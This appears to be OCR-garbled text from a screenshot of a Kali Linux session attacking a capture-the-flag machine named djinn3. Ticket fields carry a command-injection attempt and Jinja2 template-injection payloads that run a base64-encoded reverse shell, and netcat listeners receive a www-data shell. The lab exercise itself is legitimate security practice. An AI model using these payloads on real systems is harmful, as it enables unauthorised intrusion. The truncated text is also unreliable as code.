 root@kali: ~/桌面 ×
root@kali: ~/桌面 ×
itle: 1
escription: 1
rong choice of words
rong choice of words
open
itle: /etc/passwd|id
escription: 123
rong choice of words
close
icket ID:
o ticket with that ID found.
rong choice of words
update
ou are not authorized to update the system
ontact the system administrator for this
open
itle: test
escription: {{request|attr('application')|attr('\x5f\x5fglobal
x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('pop
rong choice of words
open
itle: shell
escription: {{request|attr('application')|attr('\x5f\x5fglobal
x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('pop
rong choice of words
open
itle: shell1
escription: {{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\
x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('echo YmFzaCAtaSAmPi9kZXYvdGNwLzE
-i')|attr('read')()}}
root@kali: ~/桌面/file/ftp1 ×
root@kali: ~/
┌──(root💀kali)-[~/桌面]
└─#
┌──(root💀kali)-[~/桌面]
└─#
┌──(root💀kali)-[~/桌面]
└─#
┌──(root💀kali)-[~/桌面]
└─#
┌──(root💀kali)-[~/桌面]
└─# nc -lvp 9900
listening on [any] 9900 ...
192.168.31.46: inverse host lookup failed:
connect to [192.168.31.165] from (UNKNOWN)
usage: genie [-h] [-g] [-p SHELL] [-e EXEC
genie: error: unrecognized arguments: -i
┌──(root💀kali)-[~/桌面]
└─# nc -lvp 9900
listening on [any] 9900 ...
^C
┌──(root💀kali)-[~/桌面]
└─# nc -lvp 9988
listening on [any] 9988 ...
192.168.31.149: inverse host lookup failed
connect to [192.168.31.165] from (UNKNOWN)
bash: cannot set terminal process group (6
bash: no job control in this shell
www-data@djinn3:/opt/.web$
不安全 | 192.168.31.149:5000
default user
guest from
the ticket
creation
service.
3 8345 Error while In
updating progress
postgres
queries
4 7723 Jack will open
temporarily
handling the
risk limit UI
5 2984 Update the In
user progress
information
6 2973 Complete the In
honeypot progress
project
7 2048 1 open
8 1487 /etc/passwd|id open
9 1335 test open
10 1270 shell open
11 4235 shell1 open